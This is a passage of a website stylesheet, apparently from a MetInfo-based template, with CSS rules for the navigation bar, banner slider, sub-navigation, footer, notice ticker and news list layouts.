        bottom: 0;
        top: auto;
        left: 15px
    }

    .head_nav_met_27_1_1-navbar .met-head-user {
        width: 100%;
        margin: 0
    }

    .head_nav_met_27_1_1-navbar .met-head-user li {
        width: 100%
    }

    .head_nav_met_27_1_1-navbar .navbar-toggler {
        color: #333333;
        color: #ffffff;
        padding: 0;
        height: 38px;
        margin: 0;
        text-align: right;
        width: auto
    }

    .head_nav_met_27_1_1-navbar .navbar-toggler .hamburger-bar, .head_nav_met_27_1_1-navbar .navbar-toggler:before, .head_nav_met_27_1_1-navbar .navbar-toggler:after {
        background: #333333;
        background: #ffffff;
        background: #0a63ab
    }

    .head_nav_met_27_1_1-navbar .met-head-user-toggler {
        margin-right: 15px !important
    }

    .head_nav_met_27_1_1-navbar .nav-item .nav-link:before {
        top: 0
    }

    .head_nav_met_27_1_1-navbar .open .dropdown-menu {
        width: 100%;
        top: 100% !important;
        background:;
        border-top: 0px solid;
        border-color: #016fb8;
        border-color: #ffffff
    }

    .head_nav_met_27_1_1-navbar .open .dropdown-menu a {
        text-align: center;
        font-size: 15px
    }

    .head_nav_met_27_1_1-navbar .navbar-nav .open .dropdown-menu .dropdown-item {
        color: #666666;
        color:;
        line-height: 22px;
        height: auto
    }

    .head_nav_met_27_1_1-navbar .dropdown-item .dropdown-menu {
        display: block
    }

    .head_nav_met_27_1_1-navbar .navlist {
        border-radius: 0px 5px 5px 0px;
        max-height: 400px;
        overflow-y: scroll !important
    }

    .head_nav_met_27_1_1-navbar .navbar-nav .nav-item:first-child .nav-link.active, .head_nav_met_27_1_1-navbar .navbar-nav .nav-item:first-child .nav-link:hover {
        border-radius: 0px 0 0 0
    }
}

@media only screenand (min-device-width:

768px

)and

(max-device-width:

1024px

)and

(orientation:landscape

) {
}.head_nav_met_27_1_1 .met-langlist .nav-item {
     display: inline-block;
     position: relative
 }

    .head_nav_met_27_1_1 .met-langlist .nav-item .dropdown-menu {
        top: 66px;
        line-height: 30px;
        z-index: 9999
    }

    .head_nav_met_27_1_1 .met-langlist .nav-item .dropdown-menu a {
        padding: 0 10px
    }

    .head_nav_met_27_1_1 .met-langlist .nav-item .dropdown-menu a:hover {
        background: #0a63ab !important;
        color: #016fb8;
        color: #ffffff !important
    }

    .head_nav_met_27_1_1 .met-head-user a {
        padding: 0 10px;
        background: none;
        color: #333333;
        color:
    }

    .head_nav_met_27_1_1 .met-head-user a:hover {
        color: #016fb8 !important;
        color: #ffffff !important
    }

    .head_nav_met_27_1_1 .met-head-user .dropdown-menu a:hover {
        background: #0a63ab !important
    }

    .head_nav_met_27_1_1 .met-head-user .dropdown-menu a:hover, .head_nav_met_27_1_1 .met-head-user .dropdown-menu a:hover i {
        color: #016fb8;
        color: #ffffff !important
    }

    .head_nav_met_27_1_1 .met-langlist button {
        border: none;
        color: #333333;
        color:
    }

    .head_nav_met_27_1_1 .met-head-user .dropdown-menu {
        position: absolute;
        top: 66px;
        z-index: 9999
    }

    .head_nav_met_27_1_1 .met-head-user .dropdown-menu > li {
        line-height: 30px
    }

    .head_nav_met_27_1_1 .met-search-body {
        position: relative;
        top: 31px;
        margin-left: 30px
    }

    .head_nav_met_27_1_1 .met-search-body .form-control {
        padding: 0 40px 0 20px;
        width: 200px;
        height: 38px;
        font-size: 14px;
        border: 1px solid #ccc;
        border-radius: 5px;
        background: #f1f1f1;
        transition: width .5s;
        -moz-transition: width .5s;
        -webkit-transition: width .5s;
        -o-transition: width .5s
    }

    .head_nav_met_27_1_1 .form-group .small-fixed {
        line-height: normal
    }

    .head_nav_met_27_1_1 .hamburger .hamburger-bar, .head_nav_met_27_1_1 .hamburger:after, .head_nav_met_27_1_1 .hamburger:before {
        background: #333333;
        background-color: #ffffff;
        background-color: #0a63ab
    }

    .head_nav_met_27_1_1 .met-search-body .input-search-btn {
        position: absolute;
        top: 0px;
        right: 0px;
        z-index: 99;
        width: 38px;
        height: 38px !important;
        line-height: 38px !important;
        padding: 0 !important;
        color: #ffffff !important;
        text-align: center;
        background: none;
        border: none;
        background-color: #016fb8;
        background-color:;
        border-radius: 0 5px 5px 0px
    }

    .head_nav_met_27_1_1 .search-boxs {
        display: none
    }

    @media (max-width: 767px) {
        .head_nav_met_27_1_1 .daohang {
            display: block
        }

        .head_nav_met_27_1_1 .daohang {
            margin: 0
        }

        .head_nav_met_27_1_1 .top-box .top-header {
            height: 60px;
            line-height: 60px
        }

        .head_nav_met_27_1_1 .search-boxs {
            position: absolute;
            display: block;
            right: 50px;
            top: 1px
        }

        .head_nav_met_27_1_1 .m-search {
            display: block
        }

        .head_nav_met_27_1_1 .m-search i {
            font-size: 19px;
            padding: 8px;
            background: transparent;
            color: #333333;
            color:;
            margin-top: 0px
        }
    }.banner_met_27_1_2 {
         width: 100%;
         height: auto;
         display: table
     }

    .banner_met_27_1_2_box .container .banner_met_27_1_2 {
        border-radius: 0px 0px 5px 5px
    }

    .banner_met_27_1_2.slick-slider {
        display: block
    }

    .banner_met_27_1_2 .slick-list, .banner_met_27_1_2 .slick-track {
        height: 100%
    }

    .banner_met_27_1_2 .slick-slide {
        height: auto;
        position: relative;
        overflow: hidden
    }

    .banner_met_27_1_2 .banner-text a {
        line-height: 2.5
    }

    .banner_met_27_1_2_box .container .banner_met_27_1_2 .slick-slide img {
        border-radius: 0px 0px 5px 5px
    }

    .banner_met_27_1_2 .slick-slide img[data-lazy] {
        max-height: 150px
    }

    .banner_met_27_1_2 .animation-fade {
        -webkit-animation-duration: 0.66s !important;
        -o-animation-duration: 0.66s !important;
        animation-duration: 0.66s !important
    }

    @media (max-width: 767px) {
        .banner_met_27_1_2 .slick-dots {
            bottom: 5px
        }

        .banner_met_27_1_2 .slick-dots li {
            width: 15px;
            height: 15px;
            margin: 0
        }
    }.banner_met_27_1_2 .slick-arrow {
         width: 36px;
         height: 72px;
         top: 50%;
         text-align: center;
         display: none !important;
         z-index: 1;
         margin-top: -36px;
         position: absolute
     }

    .banner_met_27_1_2 .slick-arrow:before {
        display: none
    }

    .banner_met_27_1_2:hover .slick-arrow {
        display: block
    }

    .banner_met_27_1_2 .slick-arrow.slick-prev {
        background: #016fb8;
        background:;
        opacity: 1 !important;
        left: 20px;
        border-radius: 5px
    }

    .banner_met_27_1_2 .slick-arrow.slick-next {
        background: #016fb8;
        background:;
        opacity: 1;
        right: 20px;
        height: 72px;
        width: 36px;
        border-radius: 5px
    }

    .banner_met_27_1_2 .slick-arrow:hover {
        opacity: 0.9;
        -webkit-transition: all 0.66s cubic-bezier(0.17, 0.84, 0.44, 1);
        transition: all 0.66s cubic-bezier(0.17, 0.84, 0.44, 1)
    }

    .banner_met_27_1_2 .slick-arrow i {
        color: #fff !important;
        opacity: 1;
        -moz-opacity: 1;
        filter: alpha(opacity=100);
        position: absolute;
        top: 0;
        left: 0;
        width: 40px;
        height: 40px;
        transform: translate(0, 0);
        text-rendering: auto;
        speak: none;
        font-weight: 36px;
        font-size: 36px;
        margin-top: 18px
    }

    @media (max-width: 767px) {
        .banner_met_27_1_2 .slick-arrow i {
            font-size: 50px
        }
    }.banner_met_27_1_2 .slick-dots {
         margin: 0;
         bottom: 20px
     }

    .banner_met_27_1_2 .slick-dots li {
        margin: 0 2px
    }

    @media (max-width: 991px) {
    }@media (min-width: 768px) {
    .banner_met_27_1_2:hover .slick-arrow {
        display: block !important
    }
}@media (max-width: 767px) {
    .banner_met_27_1_2 .slick-dots {
        bottom: 5px
    }
}.banner_met_27_1_2 .banner-text {
     width: 100%;
     height: 100%;
     position: absolute;
     left: 0;
     top: 0
 }

    .banner_met_27_1_2 .banner-text .container {
        height: 100%;
        display: table;
        text-align: center
    }

    .banner_met_27_1_2 .banner-text .container .banner-text-con {
        display: table-cell;
        vertical-align: middle
    }

    .banner_met_27_1_2 .banner-text.p-0 .container {
        text-align: left
    }

    .banner_met_27_1_2 .banner-text.p-0 .container .banner-text-con div {
        width: 60%;
        float: left
    }

    .banner_met_27_1_2 .banner-text.p-1 .container {
        text-align: right
    }

    .banner_met_27_1_2 .banner-text.p-1 .container .banner-text-con div {
        width: 60%;
        float: right
    }

    .banner_met_27_1_2 .banner-text.p-2 {
        top: 10%
    }

    .banner_met_27_1_2 .banner-text.p-2 .container .banner-text-con {
        vertical-align: top
    }

    .banner_met_27_1_2 .banner-text.p-3 {
        top: auto;
        bottom: 10%
    }

    .banner_met_27_1_2 .banner-text.p-3 .container .banner-text-con {
        vertical-align: bottom
    }

    .banner_met_27_1_2 .banner-text.p-2 .container .banner-text-con div, .banner_met_27_1_2 .banner-text.p-3 .container .banner-text-con div, .banner_met_27_1_2 .banner-text.p-4 .container .banner-text-con div {
        width: 60%;
        display: inline-block
    }

    .banner_met_27_1_2 .banner-text h3, .banner_met_27_1_2 .banner-text p {
        color: #fff
    }

    .banner_met_27_1_2 .banner-text h3 {
        margin: 0;
        font-size: 36px;
        font-weight: 500
    }

    .banner_met_27_1_2 .banner-text p {
        font-size: 24px;
        margin: 20px 0 0;
        text-shadow: none
    }

    .banner_met_27_1_2 .banner-text .btn {
        margin-top: 30px;
        font-size: 20px
    }

    .banner_met_27_1_2 .slick-dots li {
        width: 10px;
        height: 10px;
        background: #ffffff;
        opacity: 0.95;
        border-radius: 100%;
        transition: all 200ms ease-out;
        margin: 0 5px
    }

    .banner_met_27_1_2 .slick-dots li button {
        display: none
    }

    .banner_met_27_1_2 .slick-dots li button:before {
        display: none
    }

    .banner_met_27_1_2 .slick-dots .slick-active {
        background: #016fb8;
        background:;
        background:;
        opacity: 1;
        transition: all 200ms ease-out;
        border-radius: 10px;
        height: 10px
    }

    .banner_met_27_1_2 .slick-dotted.slick-slider {
        margin-bottom: 5px
    }

    .slick-dots {
        position: absolute;
        bottom: -25px;
        display: block;
        width: 100%;
        padding: 0;
        margin: 0;
        list-style: none;
        text-align: center
    }

    .slick-dots li {
        position: relative;
        display: inline-block;
        width: 20px;
        height: 20px;
        margin: 0 5px;
        padding: 0;
        cursor: pointer
    }

    .slick-dots li button {
        font-size: 0;
        line-height: 0;
        display: block;
        width: 20px;
        height: 20px;
        padding: 5px;
        cursor: pointer;
        color: transparent;
        border: 0;
        outline: none;
        background: transparent
    }

    .slick-dots li button:hover, .slick-dots li button:focus {
        outline: none
    }

    .slick-dots li button:hover:before, .slick-dots li button:focus:before {
        opacity: 1
    }

    .slick-dots li button:before {
        font-family: "slick";
        font-size: 6px;
        line-height: 20px;
        position: absolute;
        top: 0;
        left: 0;
        width: 20px;
        height: 20px;
        content: "•";
        text-align: center;
        opacity: 0.25;
        color: black;
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale
    }

    .slick-dots li.slick-active button:before {
        opacity: 0.75;
        color: black
    }

    @media (max-width: 991px) {
        .banner_met_27_1_2 .banner-text h3 {
            font-size: 30px
        }

        .banner_met_27_1_2 .banner-text p {
            font-size: 20px
        }
    }@media (max-width: 767px) {
    .banner_met_27_1_2 .banner-text .container {
        width: 100%
    }

    .banner_met_27_1_2 .banner-text.p-4 .container .banner-text-con {
        width: 100%
    }

    .banner_met_27_1_2 .banner-text h3 {
        font-size: 24px
    }

    .banner_met_27_1_2 .banner-text p {
        margin-top: 15px;
        font-size: 18px
    }

    .banner_met_27_1_2 .banner-text .btn {
        margin-top: 20px;
        font-size: 16px
    }
}@media (max-width: 480px) {
    .banner_met_27_1_2_box .row {
        margin: 0
    }
}@media (max-width: 479px) {
    .banner_met_27_1_2 .banner-text h3 {
        font-size: 20px
    }

    .banner_met_27_1_2 .banner-text p {
        margin-top: 10px;
        font-size: 16px
    }
}.banner_met_27_1_2-ny {
     background-color: #ffffff;
     background-color:;
     height: 120px;
     border-radius: 0px 0px 5px 5px
 }

    .banner_met_27_1_2-ny h1, .banner_met_27_1_2-ny h2 {
        margin: 0px;
        padding: 10px 30px;
        font-size: 35px;
        text-shadow: none;
        color: #333333;
        color:
    }

    .banner_met_27_1_2 #box {
        position: absolute;
        top: 0;
        left: 0;
        display: block;
        width: 100%;
        height: 100%
    }

    .subcolumn_nav_met_11_4_50 {
        text-align: center;
        background: #ffffff;
        background:;
        border-bottom: 1px solid;
        border-color: #666666;
        border-color:
    }

    .overflow-visible {
        overflow: visible !important
    }

    .subcolumn_nav_met_11_4_50 .subcolumn_nav_met_11_4_50-ul {
        padding: 0;
        list-style: none;
        margin: 0;
        text-align: center;
        display: -webkit-box;
        display: -moz-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center
    }

    .subcolumn_nav_met_11_4_50 .subcolumn_nav_met_11_4_50-ul > li {
        white-space: nowrap;
        display: inline-block;
        float: none
    }

    .subcolumn_nav_met_11_4_50 .subcolumn_nav_met_11_4_50-ul > li a.link {
        text-decoration: none;
        display: block;
        margin: 0 5px;
        font-size: 16px;
        line-height: 75px;
        text-align: center;
        padding: 0 20px;
        height: 75px;
        color: #333333;
        color:;
        -webkit-transition: all .6s cubic-bezier(.165, .84, .44, 1) 0ms;
        transition: all .6s cubic-bezier(.165, .84, .44, 1) 0ms;
        position: relative;
        font-weight: 300
    }

    .subcolumn_nav_met_11_4_50 .subcolumn_nav_met_11_4_50-ul > li a.link:active, .subcolumn_nav_met_11_4_50 .subcolumn_nav_met_11_4_50-ul > li a.link:focus, .subcolumn_nav_met_11_4_50 .subcolumn_nav_met_11_4_50-ul > li a.link:hover {
        text-decoration: none
    }

    .subcolumn_nav_met_11_4_50 .subcolumn_nav_met_11_4_50-ul > li a.link:hover, .subcolumn_nav_met_11_4_50 .subcolumn_nav_met_11_4_50-ul > li a.link.active {
        color: #016fb8;
        color:
    }

    .subcolumn_nav_met_11_4_50 .subcolumn_nav_met_11_4_50-ul > li > ul > li > a.active {
        color: #016fb8 !important;
        color: !important
    }

    .subcolumn_nav_met_11_4_50 .subcolumn_nav_met_11_4_50-ul > li a.active:after {
        content: '';
        background:
    }

    .subcolumn_nav_met_11_4_50 .subcolumn_nav_met_11_4_50-ul > li .dropdown-menu {
        top: 40px;
        background-color: #ffffff;
        border: none
    }

    .subcolumn_nav_met_11_4_50 .dropdown-item:hover, .subcolumn_nav_met_11_4_50 .dropdown-item.active {
        background-color: #f5f5f5 !important
    }

    .subcolumn_nav_met_11_4_50 .input-search-dark .form-control {
        background: #fff
    }

    .subcolumn_nav_met_11_4_50 .product-search:first-child {
        margin-top: 10px
    }

    .subcolumn_nav_met_11_4_50 .product-search .form-group {
        max-width: 500px;
        margin: 0 auto;
        margin-bottom: 1.429rem
    }

    .subcolumn_nav_met_11_4_50 .input-search .form-control {
        border-radius: 0
    }

    .subcolumn_nav_met_11_4_50 .form-control.focus, .form-control:focus {
        border-color: #016fb8;
        border-color:
    }

    .subcolumn_nav_met_11_4_50 .subcolumn-nav-location {
        float: left;
        font-size: 12px;
        padding: 10px 0
    }

    .subcolumn_nav_met_11_4_50 .subcolumn-nav-location .location {
        color: #333333;
        color:
    }

    .subcolumn_nav_met_11_4_50 .subcolumn-nav-location li {
        line-height: 30px;
        float: left
    }

    .subcolumn_nav_met_11_4_50 .subcolumn-nav-location a {
        text-decoration: none;
        display: inline-block;
        font-size: 12px;
        line-height: 30px;
        text-align: center;
        color: #333333;
        color:;
        -webkit-transition: all .6s cubic-bezier(.165, .84, .44, 1) 0ms;
        transition: all .6s cubic-bezier(.165, .84, .44, 1) 0ms
    }

    .subcolumn_nav_met_11_4_50 .subcolumn-nav-location a:active, .subcolumn_nav_met_11_4_50 .subcolumn-nav-location a:focus, .subcolumn_nav_met_11_4_50 .subcolumn-nav-location a:hover {
        text-decoration: none
    }

    .subcolumn_nav_met_11_4_50 .subcolumn-nav-location a:hover {
        color: #016fb8;
        color:
    }

    .subcolumn_nav_met_11_4_50 .subcolumn-nav-location .fa {
        padding: 0 10px
    }

    .subcolumn_nav_met_11_4_50 .subcolumn-nav {
    }

    .subcolumn_nav_met_11_4_50 .subcolumn-nav .dropdown-menu a {
        color: #333333 !important;
        color: !important
    }

    .subcolumn_nav_met_11_4_50 .subcolumn-nav .dropdown-menu a:hover, .subcolumn_nav_met_11_4_50 .subcolumn-nav .dropdown-menu a.active {
        color: #016fb8 !important;
        color: !important
    }

    @media (max-width: 767px) {
        .subcolumn_nav_met_11_4_50 .row {
            margin: 0
        }

        .subcolumn_nav_met_11_4_50 .subcolumn-nav {
            height: 75px;
            float: none
        }

        .subcolumn_nav_met_11_4_50 .subcolumn-nav-location {
            float: none
        }
    }.met-footnav {
         padding: 5px 0px;
         background-color: #016fb8
     }

    .met-footnav .list h4 a span {
        color: #333333;
        color: #ffffff;
        display: block;
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis
    }

    .met-footnav .list h4 a:hover span {
        color: #016fb8 !important;
        color: #ffffff !important
    }

    .phone i {
        margin-left: 8px;
        margin-right: 8px
    }

    .phone span {
        color: #333333;
        color: #ffffff;
        position: relative;
        top: -4px
    }

    .met-footnav .footnav-left ul > li > a {
        color: #8eddff
    }

    .met-footnav .footnav-right {
        border-left: 1px solid #ffffff;
        margin-top: 10px
    }

    .met-footnav .info-left {
        text-align: left
    }

    .met-footnav .info-right {
        text-align: left
    }

    @media (max-width: 991px) {
        .met-footnav {
            padding: 10px 0
        }

        .met-footnav .list {
            margin-bottom: 5px
        }

        .met-footnav .footnav-right {
            border: none
        }
    }@media (max-width: 767px) {
    .met-footnav {
        padding: 15px 0
    }

    .met-footnav .list {
        margin-bottom: 0px
    }

    .met-footnav .info {
        width: 100%
    }

    .met-footnav .info-left, .met-footnav .info-right {
        text-align: center
    }
}.met-footnav h4 {
     font-size: 15px;
     margin-top: 0px;
     text-shadow: none;
     line-height: 39px;
     margin-bottom: 0
 }

    .met-footnav h4 a {
        color: #fff;
        text-decoration: none;
        transition: color 0.5s;
        -moz-transition: color 0.5s;
        -webkit-transition: color 0.5s;
        -o-transition: color 0.5s
    }

    .met-footnav h4 a:active, .met-footnav h4 a:focus, .met-footnav h4 a:hover {
        text-decoration: none
    }

    .met-footnav h4 a:hover {
        color: #8c0000
    }

    .met-footnav .info em {
        display: block;
        font-size: 26px;
        font-style: normal
    }

    .met-footnav .info em a {
        color: #fff;
        transition: color 0.5s;
        -moz-transition: color 0.5s;
        -webkit-transition: color 0.5s;
        -o-transition: color 0.5s;
        margin: 0
    }

    .met-footnav .info em a:hover {
        color: #8c0000
    }

    .met-footnav .info p {
        color: #aaaaaa
    }

    .met-footnav .info i {
        font-size: 26px;
        cursor: pointer;
        color: #ffffff !important;
        transition: all 0.3s ease-out
    }

    .met-footnav .info a {
        margin: 0px 8px
    }

    .met-footnav .info a:hover, .met-footnav .info a:focus {
        text-decoration: none
    }

    .met-footnav .info a:hover i, .met-footnav .info a:focus i {
        color: #ffffff !important;
        transition: all 0.3s ease-out
    }

    .link_met_11_1_45 {
        background-color: #ffffff;
        background-color:
    }

    .link_met_11_1_45 .breadcrumb-item {
        float: none;
        display: inline-block;
        padding: 0 5px
    }

    .link_met_11_1_45 .breadcrumb-item.split {
        padding: 0
    }

    .link_met_11_1_45 .breadcrumb-item a {
        color: #666666;
        color:;
        transition: color 0.2s ease-out
    }

    .link_met_11_1_45 .breadcrumb-item a:hover {
        color: #016fb8;
        color:
    }

    .link_met_11_1_45 .breadcrumb-item + .breadcrumb-item::before {
        color: #666666;
        color:
    }

    .link_met_11_1_45 .breadcrumb-item:nth-child(1) {
        color: #333333;
        color:;
        font-size: 16px
    }

    .link_met_11_1_45 .container {
        border-bottom: 1px solid #eee;
        border-top: 1px solid #eee;
        border-bottom: 1px solid;
        border-top: 1px solid
    }

    .link_met_11_1_45 .breadcrumb-item + .breadcrumb-item::before {
        display: none
    }

    .link_met_11_1_45 .breadcrumb-item + .breadcrumb-item.split::before {
        display: inline-block
    }

    @media (max-width: 767px) {
        .link_met_11_1_45 .container {
            text-align: left
        }
    }.foot_info_met_16_1_4 {
         background: #ffffff;
         background:;
         color: #333333;
         color:;
         padding: 20px 0px
     }

    .foot_info_met_16_1_4 a {
        color: #333333;
        color:
    }

    .foot_info_met_16_1_4 a:hover {
        color: #016fb8
    }

    .foot_info_met_16_1_4 .btn-outline.btn-default {
        color: #333333;
        color:;
        border-color:
    }

    .foot_info_met_16_1_4 .powered_by_metinfo a {
        color: #016fb8;
        color:
    }

    .foot_info_met_16_1_4.border-top1 {
        border-color: #f0f2f5
    }

    footer {
        line-height: 1.8
    }

    footer p {
        margin-bottom: 0px
    }

    footer .met-langlist {
        margin-top: 10px
    }

    .foot_info_met_16_1_4 .met-langlist li {
        display: inline-block;
        list-style: none
    }

    .foot_info_met_16_1_4 .met-langlist .btn-lang .flag-icon {
        margin-right: 3px
    }

    .foot_info_met_16_1_4 .met-langlist .dropdown-menu {
        min-width: 0;
        width: 100%;
        background-color: #ffffff;
        border-color: #ffffff
    }

    .foot_info_met_16_1_4 .met-langlist .dropdown-menu .dropdown-item {
        white-space: nowrap
    }

    @media (max-width: 479px) {
        .foot_info_met_16_1_4 .met-langlist .btn-lang {
            padding-left: 5px;
            padding-right: 5px
        }
    }.foot_info_met_16_1_4_bottom {
         overflow: hidden;
         position: fixed;
         bottom: 0;
         left: 0;
         z-index: 999;
         width: 100%
     }

    .foot_info_met_16_1_4_bottom a.item {
        color: #ffffff;
        padding: 5px 0;
        display: inline-block
    }

    .foot_info_met_16_1_4_bottom a.item i {
        color: #ffffff;
        font-size: 16px;
        display: block
    }

    .foot_info_met_16_1_4_bottom {
        display: none
    }

    .foot_info_met_16_1_4_bottom.iskeshi {
        display: block
    }

    .foot_info_met_16_1_4_bottom .main {
        display: flex
    }

    .foot_info_met_16_1_4_bottom .main > div {
        flex: 1
    }

    @media (max-width: 767px) {
        .foot_info_met_16_1_4_bottom {
            display: block
        }
    }.foot_info_met_16_1_4 .breadcrumb-item, .foot_info_met_16_1_4 .breadcrumb-item::before {
         color: #333333;
         color:
     }

    .foot_info_met_16_1_4 .breadcrumb-item span:hover {
        color: #016fb8;
        color:
    }

    .foot_info_met_16_1_4 .breadcrumb-item span {
        color: #666666;
        color:
    }

    .back_top_met_16_1_41.met-scroll-top {
        position: fixed;
        right: 10px;
        bottom: 20px;
        z-index: 1601
    }

    .back_top_met_16_1_41.met-scroll-top {
        border-color: #ffffff;
        background-color: #ffffff;
        border-color: #016fb8;
        background-color: #016fb8;
        color: #ffffff
    }

    .back_top_met_16_1_41.met-scroll-top:hover, .back_top_met_16_1_41.met-scroll-top:focus {
        border-color: #016fb8;
        background-color: #016fb8;
        border-color: #016fb8;
        background-color: #016fb8;
        color: #ffffff
    }

    .back_top_met_16_1_41.views {
        bottom: 70px
    }

    @media (max-width: 767px) {
        .back_top_met_16_1_41.met-scroll-top {
            bottom: 70px
        }
    }.notice_list_met_27_1_5 .notice {
         height: 48px;
         overflow: hidden;
         background: #fff;
         border: 1px solid #e7eaf1;
         border-radius: 5px;
         box-shadow: 0 1px 3px rgba(0, 37, 55, 0.05)
     }

    .notice_list_met_27_1_5 .met-index-notice {
        position: relative
    }

    .notice_list_met_27_1_5 .notice .notice-title {
        line-height: 48px;
        text-align: center;
        font-size: 18px;
        color: #333333;
        color: #ffffff;
        letter-spacing: 5px;
        background: #016fb8;
        background: #016fb8
    }

    .notice_list_met_27_1_5 .notice .notice-title:hover {
        color: #fffff
    }

    .notice_list_met_27_1_5 .notice .notice-swiper {
        height: 48px;
        overflow: hidden;
        padding: 0 50px
    }

    .notice_list_met_27_1_5 .notice .notice-swiper li {
        list-style: none;
        height: 48px;
        line-height: 48px;
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis
    }

    .notice_list_met_27_1_5 .notice .notice-swiper li a {
        color: #333333;
        color:;
        line-height: 48px
    }

    .notice_list_met_27_1_5 .notice .notice-swiper li a:hover {
        text-decoration: none;
        color: #016fb8;
        color:
    }

    .notice_list_met_27_1_5 .notice .notice-more {
        position: absolute;
        right: 20px;
        top: 7px;
        font-size: 24px;
        color: #016fb8;
        color:
    }

    @media (max-width: 768px) {
        .notice_list_met_27_1_5 .notice .notice-title {
            font-size: 14px;
            letter-spacing: 0;
            padding-right: 5px
        }

        .notice_list_met_27_1_5 .notice .notice-swiper {
            padding: 0 25px
        }

        .notice_list_met_27_1_5 .notice .notice-swiper a {
            font-size: 12px
        }
    }@media (max-width: 480px) {
    .notice_list_met_27_1_5 .row {
        margin: 0
    }

    .notice_list_met_27_1_5 .notice-ul {
        width: 90%
    }
}.news_list_met_27_1_6.met-index-body {
     background-color: #f5f5f5;
     background-image: url();
     background-repeat: no-repeat;
     background-size: cover;
     background-position: center
 }

    .news_list_met_27_1_6 .newsbox {
        padding: 10px 0
    }

    .news_list_met_27_1_6 .left-news {
        overflow: hidden;
        padding: 0
    }

    .news_list_met_27_1_6 .left-news .slick-dotted.slick-slider {
        margin: 0
    }

    .news_list_met_27_1_6 .item > .row {
        padding: 5px
    }

    .news_list_met_27_1_6 .left-news .left-img {
        overflow: hidden;
        padding: 0
    }

    .news_list_met_27_1_6 .left-news .left-img a:hover {
        text-decoration: none
    }

    .news_list_met_27_1_6 .left-news .left-img h3 {
        margin: 0;
        height: 40px;
        font-size: 16px;
        color: #fff;
        background: rgba(0, 0, 0, 0.75);
        line-height: 40px;
        position: absolute;
        width: 100%;
        bottom: 0;
        overflow: hidden;
        text-overflow: ellipsis;
        white-space: nowrap;
        text-align: center;
        border-radius: 0px 0px 5px 5px;
        padding: 0 200px
    }

    .news_list_met_27_1_6 .left-news .left-img img {
        width: 100%;
        height: 465px;
        border-radius: 5px
    }

    .news_list_met_27_1_6 .left-news .left-img .slick-dots {
        bottom: 8px;
        right: 10px;
        padding: 0 5px;
        width: auto;
        background: rgba(255, 255, 255, 0.8);
        -webkit-box-shadow: rgba(0, 0, 0, 0.3) 1px 1px 0;
        -moz-box-shadow: rgba(0, 0, 0, 0.3) 1px 1px 0;
        -o-box-shadow: rgba(0, 0, 0, 0.3) 1px 1px 0;
        -ms-box-shadow: rgba(0, 0, 0, 0.3) 1px 1px 0;
        box-shadow: rgba(0, 0, 0, 0.3) 1px 1px 0;
        -webkit-border-radius: 20px;
        -moz-border-radius: 20px;
        -o-border-radius: 20px;
        -ms-border-radius: 20px;
        border-radius: 20px
    }

    .news_list_met_27_1_6 .left-news .left-img .slick-dots li {
        float: left;
        margin: 2px 0 1px
    }

    .news_list_met_27_1_6 .left-news .left-img .slick-dots li button {
        border-radius: 100%
    }

    .news_list_met_27_1_6 .news-ul {
        padding: 0px;
        border: 1px solid #e7eaf1;
        border-radius: 5px;
        box-shadow: 0 1px 3px rgba(0, 37, 55, 0.05);
        position: relative;
        background: #ffffff;
        background: #016fb8;
        padding-bottom: 15px;
        border-color: #016fb8;
        margin-bottom: 0
    }

    .news_list_met_27_1_6 .slick-dotted.slick-slider {
        margin-bottom: 30px
    }

    .news_list_met_27_1_6 .slick-dots {
        position: absolute;
        bottom: -25px;
        display: block;
        width: 100%;
        padding: 0;
        margin: 0;
        list-style: none;
        text-align: center
    }

    .news_list_met_27_1_6 .slick-dots li {
        position: relative;
        display: inline-block;
        width: 20px;
        height: 20px;
        margin: 0 5px;
        padding: 0;
        cursor: pointer
    }

    .news_list_met_27_1_6 .slick-dots li button {
        font-size: 0;
        line-height: 0px;
        display: block;
        width: 20px;
        height: 20px;
        padding: 5px;
        cursor: pointer;
        color: transparent;
        border: 0;
        outline: none;
        background: transparent
    }

    .news_list_met_27_1_6 .slick-dots li button:hover, .news_list_met_27_1_6 .slick-dots li button:focus {
        outline: none
    }

    .news_list_met_27_1_6 .slick-dots li button:hover:before, .news_list_met_27_1_6 .slick-dots li button:focus:before {
        opacity: 1
    }

    .news_list_met_27_1_6 .slick-dots li button::before {
        font-family: slick;
        font-size: 6px;
        position: absolute;
        top: 0px;
        left: 0px;
        width: 20px;
        height: 20px;
        content: "•";
        text-align: center;
        opacity: 0.25;
        color: black;
        -webkit-font-smoothing: antialiased
    }

    .news_list_met_27_1_6 .slick-dots li.slick-active button:before {
        opacity: .75;
        color: black
    }

    .news_list_met_27_1_6 .slick-arrow {
        display: none !important
    }

    .news_list_met_27_1_6 .news-ul .right-img {
        padding: 20px 20px 0
    }

    .news_list_met_27_1_6 .news-ul .right-img img {
        width: 100%;
        height: 160px;
        object-fit: cover
    }

    .news_list_met_27_1_6 .news-ul li {
        height: 40px;
        line-height: 40px;
        overflow: hidden;
        margin-top: 5px;
        padding-left: 20px;
        padding-right: 20px;
        list-style: none
    }

    .news_list_met_27_1_6 .news-ul li a {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
        color: #ffffff;
        padding-left: 10px;
        text-decoration: none;
        border-bottom: 1px dashed #fff;
        height: 40px;
        line-height: 40px;
        display: block
    }

    .news_list_met_27_1_6 .news-ul li a i {
        float: left;
        line-height: 40px
    }

    .news_list_met_27_1_6 .news-ul li a span {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
        display: block
    }

    .news_list_met_27_1_6 .news-ul li a:hover {
        background-image: linear-gradient(to right, transparent, #00568f, transparent);
        transition: all 230ms ease
    }

    @media (max-width: 991px) {
        .news_list_met_27_1_6 .left-news .rnews-img img {
            height: auto
        }
    }@media (max-width: 768px) {
    .news_list_met_27_1_6 .left-news {
        padding-right: 0;
        height: auto
    }

    .news_list_met_27_1_6 .left-news .left-img h3 {
        text-align: left;
        padding-left: 15px;
        padding-right: 100px
    }

    .news_list_met_27_1_6 .news-ul {
        height: auto
    }

    .news_list_met_27_1_6 .news-ul li a {
        max-width: 100%;
        font-size: 14px
    }
}@media (max-width: 768px) {
    .news_list_met_27_1_6 .item {
        margin-bottom: 10px
    }
}@media (max-width: 480px) {
    .news_list_met_27_1_6 .newsbox > .row {
        margin: 0
    }
}@media (max-width: 414px) {
    .news_list_met_27_1_6 .left-news .left-img img {
        width: 100%;
